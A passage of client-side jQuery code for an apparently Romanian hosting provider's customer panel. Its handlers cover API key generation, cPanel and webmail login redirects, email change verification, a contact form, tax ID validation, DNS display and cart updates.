			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});


$(document).on('click','.generateApiKey', function() {
	$("#loadingWeb").show();
	confirmModal({
		title: "Generare API Key",
		content: "Esti sigur că vrei să generezi API Key ?",
		action: function() {
			var f = 52;
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					$(".result-api-key").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
		}
	});
});

$(document).on('click','.loginAccessCpanel', function() {
	var box = $(this).closest(".content-form");
	if (checkForm(box,"ob") === false) 
	{
		var domain = box.find("#domain").val();
		var linkAction = "https://" + domain + ":2083/login/";
		var form = box.find(".cpanelForm");
		form.attr("action",linkAction);
		form.submit();
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});

$(document).on('click','.loginAccessWebmail', function() {
	var box = $(this).closest(".content-form");
	if (checkForm(box,"ob") === false) 
	{
		var email = box.find("#user").val();
		var domain = email.split('@')[1];
		var linkAction = "https://" + domain + ":2096/login/";
		var form = box.find(".webmail");
		form.attr("action",linkAction);
		form.submit();
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}

});


$(document).on('change','.changeCartDropdown', function() {
	var pachetId = $(this).val();
	var box = $(this).closest(".box-cart-optionale");
	if (pachetId != '')
	{
		box.find(".addToCartOptionale").attr("data-id",pachetId);
	}
});


$(document).on('click','.openChangeEmail', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 53;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal({backdrop: 'static', keyboard: false});
	$("#modalContent").modal("show");
	bindHideModal();
});


$(document).on('click','.getCodeEmailAccount', function() {
	var box = $("#modalContent");
	if (checkForm(box,"obm") === false) 
	{
		var email_new = $("#email_new").val();
		var f = 54;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email_new":email_new},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1) {
					box.find(".resultResponseModal").html(msg);
				} else {
					box.find(".resultResponse").html(msg);
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


$(document).on('click','.validateCodeEmailAccount', function() {
	var box = $("#modalContent");
	if (checkForm(box,"obm") === false) 
	{
		var emailCode = $("#emailCode").val();
		var f = 55;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"emailCode":emailCode},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1) {
					box.find(".resultResponseModal").html(msg);
				} else {
					box.find(".resultResponse").html(msg);
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


$(document).on('click','.sendMesajContact', function() {
	var box = $(this).closest(".box-content-contact");
	if (checkForm(box,"ob") === false) {
		
		var tsAccept = box.find(".tsAccept").is(":checked") ? 1 : 0;
		if (tsAccept)
		{
			var nume = box.find(".cNume").val();
			var phone = box.find(".cTelefon").val();
			var email = box.find(".cEmail").val();
			var departament = box.find(".cDep").val();
			var subiect = box.find(".cSubiect").val();
			var mesaj = box.find(".cMesaj").val();
			var gresult = box.find("#g-recaptcha-response").val();
			var f = 56;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"nume":nume,"phone":phone,"email":email,"departament":departament,"gresult":gresult,"subiect":subiect,"mesaj":mesaj},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					if (status == 1) {
						box.find(".content-contact").remove();
					} else {
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
					box.find(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			box.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost bifat accord Termenii și condițiile / Politica de confidențialitate</div>');
		}
		
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


$(document).on('click','.addEmailListItem', function() {
	var f = 57;
	$.ajax({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$(".box-email-secondary-list").append(html);
		}
	});
});

$(document).on('click','.delEmailListItem', function() {
	$(this).closest(".row-email-item").remove();
});

$(document).on('click','.verifyCuiCnp', function() {
	$(".resultCuiCnp").html('');
});

$(document).on('blur','.verifyCuiCnp', function() {
	var box = $("#modalDialog");
	var tip = box.find("#cTip").val();
	var tara = box.find("#tara").val();
	var cuicnp = $(this).val();
	box.find(".resultCuiCnp").html('');
	
	if (cuicnp && cuicnp.length > 0)
	{
		if (!checkValidChar(cuicnp)) {
			box.find("#cui").addClass("is-invalid");
			box.find(".resultCuiCnp").html('<div class="text-danger" role="alert">Doar cifre și litere sunt valabile la cămpul CNP/CUI!</div>');
		} else if (tara == 'RO' && tip != 1 && !validateCUI(cuicnp)) {
			box.find("#cui").addClass("is-invalid");
			box.find(".resultCuiCnp").html('<div class="text-danger" role="alert">Verificați Cod CUI introdus!</div>');
		} else {
			var f = 58;
			$("#loadingWeb").show();
			$.ajax({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"tip":tip,"tara":tara,"cuicnp":cuicnp},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					if (status == 1) {
						box.find(".resultCuiCnp").html('');
					} else {
						box.find(".resultCuiCnp").html(msg);
					}	
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
		}
	}
	
});


$(document).on('click','.showDns', function() {
	var box = $(this).closest(".box-view-dns");
	var domainId = $(this).attr("data-id");
	var f = 59;
	if (domainId && domainId.length > 0)
	{
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domainId":domainId},
			cache: false,
			success: function(html) {
				box.html(html);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

//PAY ACCOUNT SOLD PROFORME
$(document).on('click','.infoDetaliiDomenii', function() {
	var title = $(this).attr("title");
	confirmModal({
		title: "Informații domeniu",
		content: ""+title+"",
	});
});	


$(document).on('click','.box-module-ui-tabs-button', function() {
	var box = $(this).closest(".container");
	var tabId = $(this).attr("data-tab");
	box.find(".box-module-ui-tabs-button").removeClass("active");
	$(this).addClass("active");
	box.find(".box-module-ui-tab-list").removeClass("active");
	box.find('.box-module-ui-tab-list[tab-content-id="'+tabId+'"]').addClass("active");
});


//CHANGE CART PROPERTY OPTIONS
$(document).on('change','.changeCartProperty', function() {
	var property = $(this).attr("data-type");
	var cartId = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	var value = $(this).val();
	var f = 60;
	if (property && property.length > 0 && cartId && cartId.length > 0)
	{
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"property":property,"cartId":cartId,"value":value},
			cache: false,
			success: function() {
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

$(document).on('keydown','.cod2faLogin', function(e) {
	if (e.key === "Enter" || e.which == 13) {
		e.preventDefault();
		$(".login2fa").trigger("click");
	}
});


if ($('.box-status-services').length != 0) 
{ 
	var f = 61;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$('.box-status-services').html(html);
		}
	});
}


/*END AJAX REQUESTS*/
});